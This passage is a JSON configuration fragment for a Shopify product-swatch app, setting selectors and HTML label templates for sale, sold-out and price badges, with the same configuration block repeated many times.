7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan 